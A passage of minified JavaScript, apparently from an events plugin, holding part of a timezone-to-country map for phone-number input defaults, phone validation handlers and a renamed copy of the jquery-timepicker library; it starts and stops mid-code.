West":{},"Australia/Yancowinna":{},"Brazil/Acre":{},"Brazil/DeNoronha":{},"Brazil/East":{},"Brazil/West":{},CET:{},CST6CDT:{},"Canada/Atlantic":{},"Canada/Central":{},"Canada/Eastern":{c:["CA"]},"Canada/Mountain":{},"Canada/Newfoundland":{},"Canada/Pacific":{},"Canada/Saskatchewan":{},"Canada/Yukon":{},"Chile/Continental":{},"Chile/EasterIsland":{},Cuba:{},EET:{},EST:{},EST5EDT:{},Egypt:{},Eire:{},"Etc/GMT":{},"Etc/GMT+0":{},"Etc/GMT+1":{},"Etc/GMT+10":{},"Etc/GMT+11":{},"Etc/GMT+12":{},"Etc/GMT+2":{},"Etc/GMT+3":{},"Etc/GMT+4":{},"Etc/GMT+5":{},"Etc/GMT+6":{},"Etc/GMT+7":{},"Etc/GMT+8":{},"Etc/GMT+9":{},"Etc/GMT-0":{},"Etc/GMT-1":{},"Etc/GMT-10":{},"Etc/GMT-11":{},"Etc/GMT-12":{},"Etc/GMT-13":{},"Etc/GMT-14":{},"Etc/GMT-2":{},"Etc/GMT-3":{},"Etc/GMT-4":{},"Etc/GMT-5":{},"Etc/GMT-6":{},"Etc/GMT-7":{},"Etc/GMT-8":{},"Etc/GMT-9":{},"Etc/GMT0":{},"Etc/Greenwich":{},"Etc/UCT":{},"Etc/UTC":{},"Etc/Universal":{},"Etc/Zulu":{},"Europe/Amsterdam":{c:["NL"]},"Europe/Andorra":{c:["AD"]},"Europe/Astrakhan":{c:["RU"]},"Europe/Athens":{c:["GR"]},"Europe/Belfast":{c:["GB"]},"Europe/Belgrade":{c:["RS","BA","HR","ME","MK","SI"]},"Europe/Berlin":{c:["DE"]},"Europe/Bratislava":{c:["SK"]},"Europe/Brussels":{c:["BE"]},"Europe/Bucharest":{c:["RO"]},"Europe/Budapest":{c:["HU"]},"Europe/Busingen":{c:["DE"]},"Europe/Chisinau":{c:["MD"]},"Europe/Copenhagen":{c:["DK"]},"Europe/Dublin":{c:["IE"]},"Europe/Gibraltar":{c:["GI"]},"Europe/Guernsey":{c:["GG"]},"Europe/Helsinki":{c:["FI","AX"]},"Europe/Isle_of_Man":{c:["IM"]},"Europe/Istanbul":{c:["TR"]},"Europe/Jersey":{c:["JE"]},"Europe/Kaliningrad":{c:["RU"]},"Europe/Kiev":{c:["UA"]},"Europe/Kirov":{c:["RU"]},"Europe/Lisbon":{c:["PT"]},"Europe/Ljubljana":{c:["SI"]},"Europe/London":{c:["GB","GG","IM","JE"]},"Europe/Luxembourg":{c:["LU"]},"Europe/Madrid":{c:["ES"]},"Europe/Malta":{c:["MT"]},"Europe/Mariehamn":{c:["AX"]},"Europe/Minsk":{c:["BY"]},"Europe/Monaco":{c:["MC"]},"Europe/Moscow":{c:["RU"]},"Europe/Nicosia":{},"Europe/Oslo":{c:["NO","SJ","BV"]},"Europe/Paris":{c:["FR"]},"Europe/Podgorica":{c:["ME"]},"Europe/Prague":{c:["CZ","SK"]},"Europe/Riga":{c:["LV"]},"Europe/Rome":{c:["IT","SM","VA"]},"Europe/Samara":{c:["RU"]},"Europe/San_Marino":{c:["SM"]},"Europe/Sarajevo":{c:["BA"]},"Europe/Saratov":{c:["RU"]},"Europe/Simferopol":{c:["RU","UA"]},"Europe/Skopje":{c:["MK"]},"Europe/Sofia":{c:["BG"]},"Europe/Stockholm":{c:["SE"]},"Europe/Tallinn":{c:["EE"]},"Europe/Tirane":{c:["AL"]},"Europe/Tiraspol":{},"Europe/Ulyanovsk":{c:["RU"]},"Europe/Uzhgorod":{c:["UA"]},"Europe/Vaduz":{c:["LI"]},"Europe/Vatican":{c:["VA"]},"Europe/Vienna":{c:["AT"]},"Europe/Vilnius":{c:["LT"]},"Europe/Volgograd":{c:["RU"]},"Europe/Warsaw":{c:["PL"]},"Europe/Zagreb":{c:["HR"]},"Europe/Zaporozhye":{c:["UA"]},"Europe/Zurich":{c:["CH","DE","LI"]},Factory:{},GB:{c:["GB"]},"GB-Eire":{c:["GB"]},GMT:{},"GMT+0":{},"GMT-0":{},GMT0:{},Greenwich:{},HST:{},Hongkong:{},Iceland:{},"Indian/Antananarivo":{c:["MG"]},"Indian/Chagos":{c:["IO"]},"Indian/Christmas":{c:["CX"]},"Indian/Cocos":{c:["CC"]},"Indian/Comoro":{c:["KM"]},"Indian/Kerguelen":{c:["TF","HM"]},"Indian/Mahe":{c:["SC"]},"Indian/Maldives":{c:["MV"]},"Indian/Mauritius":{c:["MU"]},"Indian/Mayotte":{c:["YT"]},"Indian/Reunion":{c:["RE","TF"]},Iran:{},Israel:{},Jamaica:{},Japan:{},Kwajalein:{},Libya:{},MET:{},MST:{},MST7MDT:{},"Mexico/BajaNorte":{},"Mexico/BajaSur":{},"Mexico/General":{},NZ:{c:["NZ"]},"NZ-CHAT":{},Navajo:{},PRC:{},PST8PDT:{},"Pacific/Apia":{c:["WS"]},"Pacific/Auckland":{c:["NZ","AQ"]},"Pacific/Bougainville":{c:["PG"]},"Pacific/Chatham":{c:["NZ"]},"Pacific/Chuuk":{c:["FM"]},"Pacific/Easter":{c:["CL"]},"Pacific/Efate":{c:["VU"]},"Pacific/Enderbury":{},"Pacific/Fakaofo":{c:["TK"]},"Pacific/Fiji":{c:["FJ"]},"Pacific/Funafuti":{c:["TV"]},"Pacific/Galapagos":{c:["EC"]},"Pacific/Gambier":{c:["PF"]},"Pacific/Guadalcanal":{c:["SB"]},"Pacific/Guam":{c:["GU","MP"]},"Pacific/Honolulu":{c:["US","UM"]},"Pacific/Johnston":{c:["UM"]},"Pacific/Kanton":{c:["KI"]},"Pacific/Kiritimati":{c:["KI"]},"Pacific/Kosrae":{c:["FM"]},"Pacific/Kwajalein":{c:["MH"]},"Pacific/Majuro":{c:["MH"]},"Pacific/Marquesas":{c:["PF"]},"Pacific/Midway":{c:["UM"]},"Pacific/Nauru":{c:["NR"]},"Pacific/Niue":{c:["NU"]},"Pacific/Norfolk":{c:["NF"]},"Pacific/Noumea":{c:["NC"]},"Pacific/Pago_Pago":{c:["AS","UM"]},"Pacific/Palau":{c:["PW"]},"Pacific/Pitcairn":{c:["PN"]},"Pacific/Pohnpei":{c:["FM"]},"Pacific/Ponape":{},"Pacific/Port_Moresby":{c:["PG","AQ"]},"Pacific/Rarotonga":{c:["CK"]},"Pacific/Saipan":{c:["MP"]},"Pacific/Samoa":{c:["WS"]},"Pacific/Tahiti":{c:["PF"]},"Pacific/Tarawa":{c:["KI"]},"Pacific/Tongatapu":{c:["TO"]},"Pacific/Truk":{},"Pacific/Wake":{c:["UM"]},"Pacific/Wallis":{c:["WF"]},"Pacific/Yap":{},Poland:{},Portugal:{},ROC:{},ROK:{},Singapore:{c:["SG"]},Turkey:{},UCT:{},"US/Alaska":{},"US/Aleutian":{},"US/Arizona":{c:["US"]},"US/Central":{},"US/East-Indiana":{},"US/Eastern":{},"US/Hawaii":{c:["US"]},"US/Indiana-Starke":{},"US/Michigan":{},"US/Mountain":{},"US/Pacific":{},"US/Samoa":{c:["WS"]},UTC:{},Universal:{},"W-SU":{},WET:{},Zulu:{}}[e].c[0]:null}();e&&(i.initialCountry=e)}else EM.phone.initialCountry&&(i.initialCountry=EM.phone.initialCountry);let a=window.intlTelInput(e,i);e.addEventListener("change",(function(n){if(t.value=a.getNumber(),e.value.trim()){let t=e.closest(".iti");if(a.isPossibleNumber())t.classList.remove("error"),t.nextElementSibling&&t.nextElementSibling.classList.contains("em-inline-error")&&t.nextElementSibling.remove();else{t.classList.add("error");a.getValidationError();let e;t.nextElementSibling&&t.nextElementSibling.classList.contains("em-inline-error")?e=t.nextElementSibling:(e=document.createElement("div"),e.classList.add("em-inline-error"),t.after(e)),e.innerHTML='<span class="em-icon"></span> '+EM.phone.error,e.classList.remove("hide")}}})),e.addEventListener("countrychange",(function(n){t.value=a.getNumber(),e.getAttribute("style")&&e.setAttribute("style",e.getAttribute("style").replace("px","px !important"))}))}))}))})),
/*!
 * jquery-timepicker v1.13.16 - Copyright (c) 2020 Jon Thornton - https://www.jonthornton.com/jquery-timepicker/
 * Did a search/replace of timepicker to em_timepicker to prevent conflicts.
 */
function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function a(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?i(Object(a),!0).forEach((function(t){n(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):i(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function r(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a,r=!0,s=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return r=e.done,e},e:function(e){s=!0,a=e},f:function(){try{r||null==i.return||i.return()}finally{if(s)throw a}}}}var s=86400,l=function(e,t){if(null===e)return null;if("number"!=typeof t.step)return e;var n=e%(60*t.step);return(n-=(t.minTime||0)%(60*t.step))>=30*t.step?e+=60*t.step-n:e-=n,function(e,t){if(e==s&&t.show2400)return e;return e%s}(e,t)};var c,u={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,lang:{},listWidth:null,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:l,scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1,wrapHours:!0},d={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},p=function(){function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this._handleFormatValue=this._handleFormatValue.bind(this),this._handleKeyUp=this._handleKeyUp.bind(this),this.targetEl=e;var i=n.extractAttrOptions(e,Object.keys(u));this.settings=this.parseSettings(a(a(a({},u),t),i))}var i,o,l;return i=n,l=[{key:"extractAttrOptions",value:function(e,t){var n,i={},a=r(t);try{for(a.s();!(n=a.n()).done;){var o=n.value;o in e.dataset&&(i[o]=e.dataset[o])}}catch(e){a.e(e)}finally{a.f()}return i}},{key:"isVisible",value:function(e){var t=e[0];return t.offsetWidth>0&&t.offsetHeight>0}},{key:"hideAll",value:function(){var e,t=r(document.getElementsByClassName("ui-em_timepicker-input"));try{for(t.s();!(e=t.n()).done;){var n=e.value.em_timepickerObj;n&&n.hideMe()}}catch(e){t.e(e)}finally{t.f()}}}],(o=[{key:"hideMe",value:function(){if(this.settings.useSelect)this.targetEl.blur();else if(this.list&&n.isVisible(this.list)){this.settings.selectOnBlur&&this._selectValue(),this.list.hide();var e=new CustomEvent("hideTimepicker");this.targetEl.dispatchEvent(e)}}},{key:"_findRow",value:function(e){if(!e&&0!==e)return!1;var t=!1;return e=this.settings.roundingFunction(e,this.settings),!!this.list&&(this.list.find("li").each((function(n,i){var a=Number.parseInt(i.dataset.time);if(!Number.isNaN(a))return a==e?(t=i,!1):void 0})),t)}},{key:"_hideKeyboard",value:function(){return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.settings.disableTouchKeyboard}},{key:"_setTimeValue",value:function(e,t){if("INPUT"===this.targetEl.nodeName){null===e&&""==this.targetEl.value||(this.targetEl.value=e);var n=this;n.settings.useSelect&&"select"!=t&&n.list&&n.list.val(n._roundAndFormatTime(n.time2int(e)))}var i=new Event("selectTime");if(this.selectedValue!=e){this.selectedValue=e;var a=new Event("changeTime"),o=new CustomEvent("change",{detail:"em_timepicker"});return"select"==t?(this.targetEl.dispatchEvent(i),this.targetEl.dispatchEvent(a),this.targetEl.dispatchEvent(o)):-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(a),!0}return-1==["error","initial"].indexOf(t)&&this.targetEl.dispatchEvent(i),!1}},{key:"_getTimeValue",value:function(){return"INPUT"===this.targetEl.nodeName?this.targetEl.value:this.selectedValue}},{key:"_selectValue",value:function(){var e=this,t=(e.settings,e.list.find(".ui-em_timepicker-selected"));if(t.hasClass("ui-em_timepicker-disabled"))return!1;if(!t.length)return!0;var n=t.get(0).dataset.time;if(n){var i=Number.parseInt(n);Number.isNaN(i)||(n=i)}return null!==n&&("string"!=typeof n&&(n=e._int2time(n)),e._setTimeValue(n,"select")),!0}},{key:"time2int",value:function(e){if(""===e||null==e)return null;if(e instanceof Date)return 3600*e.getHours()+60*e.getMinutes()+e.getSeconds();if("string"!=typeof e)return e;"a"!=(e=e.toLowerCase().replace(/[\s\.]/g,"")).slice(-1)&&"p"!=e.slice(-1)||(e+="m");var t=/^(([^0-9]*))?([0-9]?[0-9])(([0-5][0-9]))?(([0-5][0-9]))?(([^0-9]*))$/;e.match(/\W/)&&(t=/^(([^0-9]*))?([0-9]?[0-9])(\W+([0-5][0-9]?))?(\W+([0-5][0-9]))?(([^0-9]*))$/);var n=e.match(t);if(!n)return null;var i=parseInt(1*n[3],10),a=n[2]||n[9],o=i,r=1*n[5]||0,l=1*n[7]||0;if(a||2!=n[3].length||"0"!=n[3][0]||(a="am"),i<=12&&a){var c=(a=a.trim())==this.settings.lang.pm||a==this.settings.lang.PM;o=12==i?c?12:0:i+(c?12:0)}else if(3600*i+60*r+l>=s+(this.settings.show2400?1:0)){if(!1===this.settings.wrapHours)return null;o=i%24}var u=3600*o+60*r+l;if(i<12&&!a&&this.settings._twelveHourTime&&this.settings.scrollDefault){var d=u-this.settings.scrollDefault();d<0&&d>=s/-2&&(u=(u+s/2)%s)}return u}},{key:"parseSettings",value:function(e){var t=this;if(e.lang=a(a({},d),e.lang),this.settings=e,e.minTime&&(e.minTime=this.time2int(e.minTime)),e.maxTime&&(e.maxTime=this.time2int(e.maxTime)),e.listWidth&&(e.listWidth=this.time2int(e.listWidth)),e.durationTime&&"function"!=typeof e.durationTime&&(e.durationTime=this.time2int(e.durationTime)),"now"==e.scrollDefault)e.scrollDefault=function(){return e.roundingFunction(t.time2int(new Date),e)};else if(e.scrollDefault&&"function"!=typeof e.scrollDefault){var n=e.scrollDefault;e.scrollDefault=function(){return e.roundingFunction(t.time2int(n),e)}}else e.minTime&&(e.scrollDefault=function(){return e.roundingFunction(e.minTime,e)});if("string"==typeof e.timeFormat&&e.timeFormat.match(/[gh]/)&&(e._twelveHourTime=!0),!1===e.showOnFocus&&-1!=e.showOn.indexOf("focus")&&e.showOn.splice(e.showOn.indexOf("focus"),1),e.disableTimeRanges||(e.disableTimeRanges=[]),e.disableTimeRanges.length>0){for(var i in e.disableTimeRanges)e.disableTimeRanges[i]=[this.time2int(e.disableTimeRanges[i][0]),this.time2int(e.disableTimeRanges[i][1])];for(e.disableTimeRanges=e.disableTimeRanges.sort((function(e,t){return e[0]-t[0]})),i=e.disableTimeRanges.length-1;i>0;i--)e.disableTimeRanges[i][0]<=e.disableTimeRanges[i-1][1]&&(e.disableTimeRanges[i-1]=[Math.min(e.disableTimeRanges[i][0],e.disableTimeRanges[i-1][0]),Math.max(e.disableTimeRanges[i][1],e.disableTimeRanges[i-1][1])],e.disableTimeRanges.splice(i,1))}return e}},{key:"_disableTextInputHandler",value:function(e){switch(e.keyCode){case 13:case 9:return;default:e.preventDefault()}}},{key:"_int2duration",value:function(e,t){e=Math.abs(e);var n,i,a=Math.round(e/60),o=[];return a<60?o=[a,this.settings.lang.mins]:(n=Math.floor(a/60),i=a%60,30==t&&30==i&&(n+=this.settings.lang.decimal+5),o.push(n),o.push(1==n?this.settings.lang.hr:this.settings.lang.hrs),30!=t&&i&&(o.push(i),o.push(this.settings.lang.mins))),o.join(" ")}},{key:"_roundAndFormatTime",value:function(e){if(null!==(e=this.settings.roundingFunction(e,this.settings)))return this._int2time(e)}},{key:"_int2time",value:function(e){if("number"!=typeof e)return null;var t=parseInt(e%60),n=parseInt(e/60%60),i=parseInt(e/3600%24),a=new Date(1970,0,2,i,n,t,0);if(isNaN(a.getTime()))return null;if("function"==typeof this.settings.timeFormat)return this.settings.timeFormat(a);for(var o,r,l="",c=0;c<this.settings.timeFormat.length;c++)switch(r=this.settings.timeFormat.charAt(c)){case"a":l+=a.getHours()>11?this.settings.lang.pm:this.settings.lang.am;break;case"A":l+=a.getHours()>11?this.settings.lang.PM:this.settings.lang.AM;break;case"g":l+=0==(o=a.getHours()%12)?"12":o;break;case"G":o=a.getHours(),e===s&&(o=this.settings.show2400?24:0),l+=o;break;case"h":0!=(o=a.getHours()%12)&&o<10&&(o="0"+o),l+=0===o?"12":o;break;case"H":o=a.getHours(),e===s&&(o=this.settings.show2400?24:0),l+=o>9?o:"0"+o;break;case"i":l+=(n=a.getMinutes())>9?n:"0"+n;break;case"s":l+=(t=a.getSeconds())>9?t:"0"+t;break;case"\\":c++,l+=this.settings.timeFormat.charAt(c);break;default:l+=r}return l}},{key:"_setSelected",value:function(){var e=this.list;e.find("li").removeClass("ui-em_timepicker-selected");var t=this.time2int(this._getTimeValue());if(null!==t){var n=this._findRow(t);if(n){var i=n.getBoundingClientRect(),a=e.get(0).getBoundingClientRect(),o=i.top-a.top;if(o+i.height>a.height||o<0){var r=e.scrollTop()+(i.top-a.top)-i.height;e.scrollTop(r)}var s=Number.parseInt(n.dataset.time);(this.settings.forceRoundTime||s===t)&&n.classList.add("ui-em_timepicker-selected")}}}},{key:"_isFocused",value:function(e){return e===document.activeElement}},{key:"_handleFormatValue",value:function(e){e&&"em_timepicker"==e.detail||this._formatValue(e)}},{key:"_formatValue",value:function(e,t){if(""!==this.targetEl.value){if(!this._isFocused(this.targetEl)||e&&"change"==e.type){var n=this.settings,i=this.time2int(this.targetEl.value);if(null!==i){var a=!1;null!==n.minTime&&null!==n.maxTime&&(i<n.minTime||i>n.maxTime)&&(a=!0);var o,s=r(n.disableTimeRanges);try{for(s.s();!(o=s.n()).done;){var l=o.value;if(i>=l[0]&&i<l[1]){a=!0;break}}}catch(e){s.e(e)}finally{s.f()}if(n.forceRoundTime){var c=n.roundingFunction(i,n);c!=i&&(i=c,t=null)}var u=this._int2time(i);if(a){this._setTimeValue(u);var d=new CustomEvent("timeRangeError");this.targetEl.dispatchEvent(d)}else this._setTimeValue(u,t)}else{var p=new CustomEvent("timeFormatError");this.targetEl.dispatchEvent(p)}}}else this._setTimeValue(null,t)}},{key:"_generateNoneElement",value:function(t,n){var i,a,o,r;return"object"==e(t)?(i=t.label,a=t.className,o=t.value):"string"==typeof t?(i=t,o=""):$.error("Invalid noneOption value"),n?(r=document.createElement("option")).value=o:(r=document.createElement("li")).dataset.time=String(o),r.innerText=i,r.classList.add(a),r}},{key:"_handleKeyUp",value:function(e){if(!this.list||!n.isVisible(this.list)||this.settings.disableTextInput)return!0;if("paste"!==e.type&&"cut"!==e.type)switch(e.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:this.settings.typeaheadHighlight?this._setSelected():this.list.hide()}else setTimeout((function(){this.settings.typeaheadHighlight?this._setSelected():this.list.hide()}),0)}}])&&t(i.prototype,o),l&&t(i,l),n}();c=function(t){var n={init:function(e){return this.each((function(){var a=t(this),r=new p(this,e),s=r.settings;if(s.lang,this.em_timepickerObj=r,a.addClass("ui-em_timepicker-input"),s.useSelect)i(a);else{if(a.prop("autocomplete","off"),s.showOn)for(var l in s.showOn)a.on(s.showOn[l]+".em_timepicker",n.show);a.on("change.em_timepicker",r._handleFormatValue),a.on("keydown.em_timepicker",o),a.on("keyup.em_timepicker",r._handleKeyUp),s.disableTextInput&&a.on("keydown.em_timepicker",r._disableTextInputHandler),a.on("cut.em_timepicker",r._handleKeyUp),a.on("paste.em_timepicker",r._handleKeyUp),r._formatValue(null,"initial")}}))},show:function(e){var n=t(this),o=n[0].em_timepickerObj,r=o.settings;if(e&&e.preventDefault(),r.useSelect)o.list.trigger("focus");else{o._hideKeyboard()&&n.trigger("blur");var s=o.list;if(!n.prop("readonly")&&(s&&0!==s.length&&"function"!=typeof r.durationTime||(i(n),s=o.list),!p.isVisible(s))){n.is("input")&&(o.selectedValue=n.val()),o._setSelected(),p.hideAll(),"number"==typeof r.listWidth&&s.width(n.outerWidth()*r.listWidth),s.show();var l={};r.orientation.match(/r/)?l.left=n.offset().left+n.outerWidth()-s.outerWidth()+parseInt(s.css("marginLeft").replace("px",""),10):r.orientation.match(/l/)?l.left=n.offset().left+parseInt(s.css("marginLeft").replace("px",""),10):r.orientation.match(/c/)&&(l.left=n.offset().left+(n.outerWidth()-s.outerWidth())/2+parseInt(s.css("marginLeft").replace("px",""),10)),"t"==(r.orientation.match(/t/)?"t":r.orientation.match(/b/)?"b":n.offset().top+n.outerHeight(!0)+s.outerHeight()>t(window).height()+t(window).scrollTop()?"t":"b")?(s.addClass("ui-em_timepicker-positioned-top"),l.top=n.offset().top-s.outerHeight()+parseInt(s.css("marginTop").replace("px",""),10)):(s.removeClass("ui-em_timepicker-positioned-top"),l.top=n.offset().top+n.outerHeight()+parseInt(s.css("marginTop").replace("px",""),10)),s.offset(l);var c=s.find(".ui-em_timepicker-selected");if(!c.length){var u=o.time2int(o._getTimeValue());null!==u?c=t(o._findRow(u)):r.scrollDefault&&(c=t(o._findRow(r.scrollDefault())))}if(c.length&&!c.hasClass("ui-em_timepicker-disabled")||(c=s.find("li:not(.ui-em_timepicker-disabled):first")),c&&c.length){var d=s.scrollTop()+c.position().top-c.outerHeight();s.scrollTop(d)}else s.scrollTop(0);return r.stopScrollPropagation&&t(document).on("wheel.ui-em_timepicker",".ui-em_timepicker-wrapper",(function(e){e.preventDefault();var n=t(this).scrollTop();t(this).scrollTop(n+e.originalEvent.deltaY)})),t(document).on("mousedown.ui-em_timepicker",a),t(window).on("resize.ui-em_timepicker",a),r.closeOnWindowScroll&&t(document).on("scroll.ui-em_timepicker",a),n.trigger("showTimepicker"),this}}},hide:function(e){var t=this[0].em_timepickerObj;return t&&t.hideMe(),p.hideAll(),this},option:function(n,a){return"string"==typeof n&&void 0===a?this[0].em_timepickerObj.settings[n]:this.each((function(){var o=t(this),r=o[0].em_timepickerObj,s=r.settings,l=r.list;"object"==e(n)?s=t.extend(s,n):"string"==typeof n&&(s[n]=a),s=r.parseSettings(s),r.settings=s,r._formatValue({type:"change"},"initial"),l&&(l.remove(),r.list=null),s.useSelect&&i(o)}))},getSecondsFromMidnight:function(){var e=this[0].em_timepickerObj;return e.time2int(e._getTimeValue())},getTime:function(e){var t=this[0].em_timepickerObj,n=t._getTimeValue();if(!n)return null;var i=t.time2int(n);if(null===i)return null;e||(e=new Date);var a=new Date(e);return a.setHours(i/3600),a.setMinutes(i%3600/60),a.setSeconds(i%60),a.setMilliseconds(0),a},isVisible:function(){var e=this[0].em_timepickerObj;return!!(e&&e.list&&p.isVisible(e.list))},setTime:function(e){var t=this[0].em_timepickerObj,n=t.settings;if(n.forceRoundTime)var i=t._roundAndFormatTime(t.time2int(e));else i=t._int2time(t.time2int(e));return e&&null===i&&n.noneOption&&(i=e),t._setTimeValue(i,"initial"),t._formatValue({type:"change"},"initial"),t&&t.list&&t._setSelected(),this},remove:function(){var e=this;if(e.hasClass("ui-em_timepicker-input")){var t=e[0].em_timepickerObj,n=t.settings;return e.removeAttr("autocomplete","off"),e.removeClass("ui-em_timepicker-input"),e.removeData("em_timepicker-obj"),e.off(".em_timepicker"),t.list&&t.list.remove(),n.useSelect&&e.show(),t.list=null,this}}};function i(e){var i=e[0].em_timepickerObj,a=i.list,o=i.settings;if(a&&a.length&&(a.remove(),i.list=null),o.useSelect){a=t("<select></select>",{class:"ui-em_timepicker-select"}),e.attr("name")&&a.attr("name","ui-em_timepicker-"+e.attr("name"));var r=a}else a=t("<ul></ul>",{class:"ui-em_timepicker-list"}),(r=t("<div></div>",{class:"ui-em_timepicker-wrapper",tabindex:-1})).css({display:"none",position:"absolute"}).append(a);if(o.noneOption)if(!0===o.noneOption&&(o.noneOption=o.useSelect?"Time...":"None"),t.isArray(o.noneOption)){for(var c in o.noneOption)if(parseInt(c,10)==c){var u=i._generateNoneElement(o.noneOption[c],o.useSelect);a.append(u)}}else u=i._generateNoneElement(o.noneOption,o.useSelect),a.append(u);o.className&&r.addClass(o.className),null===o.minTime&&null===o.durationTime||!o.showDuration||("function"==typeof o.step||o.step,r.addClass("ui-em_timepicker-with-duration"),r.addClass("ui-em_timepicker-step-"+o.step));var d=o.minTime;"function"==typeof o.durationTime?d=i.time2int(o.durationTime()):null!==o.durationTime&&(d=o.durationTime);var p=null!==o.minTime?o.minTime:0,h=null!==o.maxTime?o.maxTime:p+s-1;h<p&&(h+=s),h===s-1&&"string"===t.type(o.timeFormat)&&o.show2400&&(h=s);var f=o.disableTimeRanges,m=0,g=f.length,v=o.step;"function"!=typeof v&&(v=function(){return o.step}),c=p;for(var y=0;c<=h;c+=60*v(++y)){var b,w=c,_=i._int2time(w);if(o.useSelect?(b=t("<option></option>",{value:_})).text(_):((b=t("<li></li>")).addClass(w%s<s/2?"ui-em_timepicker-am":"ui-em_timepicker-pm"),b.attr("data-time",l(w,o)),b.text(_)),(null!==o.minTime||null!==o.durationTime)&&o.showDuration){var C=i._int2duration(c-d,o.step);if(o.useSelect)b.text(b.text()+" ("+C+")");else{var k=t("<span></span>",{class:"ui-em_timepicker-duration"});k.text(" ("+C+")"),b.append(k)}}m<g&&(w>=f[m][1]&&(m+=1),f[m]&&w>=f[m][0]&&w<f[m][1]&&(o.useSelect?b.prop("disabled",!0):b.addClass("ui-em_timepicker-disabled"))),a.append(b)}if(r.data("em_timepicker-input",e),i.list=r,o.useSelect)e.val()&&a.val(i._roundAndFormatTime(i.time2int(e.val()))),a.on("focus",(function(){t(this).data("em_timepicker-input").trigger("showTimepicker")})),a.on("blur",(function(){t(this).data("em_timepicker-input").trigger("hideTimepicker")})),a.on("change",(function(){i._setTimeValue(t(this).val(),"select")})),i._setTimeValue(a.val(),"initial"),e.hide().after(a);else{var A=o.appendTo;"string"==typeof A?A=t(A):"function"==typeof A&&(A=A(e)),A.append(r),i._setSelected(),a.on("mousedown click","li",(function(o){e.off("focus.em_timepicker"),e.on("focus.em_timepicker-ie-hack",(function(){e.off("focus.em_timepicker-ie-hack"),e.on("focus.em_timepicker",n.show)})),i._hideKeyboard()||e[0].focus(),a.find("li").removeClass("ui-em_timepicker-selected"),t(this).addClass("ui-em_timepicker-selected"),i._selectValue()&&(e.trigger("hideTimepicker"),a.on("mouseup.em_timepicker click.em_timepicker","li",(function(e){a.off("mouseup.em_timepicker click.em_timepicker"),r.hide()})))}))}}function a(e){if(e.target!=window){var n=t(e.target);n.closest(".ui-em_timepicker-input").length||n.closest(".ui-em_timepicker-wrapper").length||(p.hideAll(),t(document).off(".ui-em_timepicker"),t(window).off(".ui-em_timepicker"))}}function o(e){var i=t(this),a=i[0].em_timepickerObj,o=a.list;if(!o||!p.isVisible(o)){if(40!=e.keyCode)return!0;n.show.call(i.get(0)),o=a.list,a._hideKeyboard()||i.trigger("focus")}switch(e.keyCode){case 13:return a._selectValue()&&(a._formatValue({type:"change"}),a.hideMe()),e.preventDefault(),!1;case 38:var r=o.find(".ui-em_timepicker-selected");return r.length?r.is(":first-child")||(r.removeClass("ui-em_timepicker-selected"),r.prev().addClass("ui-em_timepicker-selected"),r.prev().position().top<r.outerHeight()&&o.scrollTop(o.scrollTop()-r.outerHeight())):(o.find("li").each((function(e,n){if(t(n).position().top>0)return r=t(n),!1})),r.addClass("ui-em_timepicker-selected")),!1;case 40:return 0===(r=o.find(".ui-em_timepicker-selected")).length?(o.find("li").each((function(e,n){if(t(n).position().top>0)return r=t(n),!1})),r.addClass("ui-em_timepicker-selected")):r.is(":last-child")||(r.removeClass("ui-em_timepicker-selected"),r.next().addClass("ui-em_timepicker-selected"),r.next().position().top+2*r.outerHeight()>o.outerHeight()&&o.scrollTop(o.scrollTop()+r.outerHeight())),!1;case 27:o.find("li").removeClass("ui-em_timepicker-selected"),a.hideMe();break;case 9:a.hideMe();break;default:return!0}}t.fn.em_timepicker=function(i){return 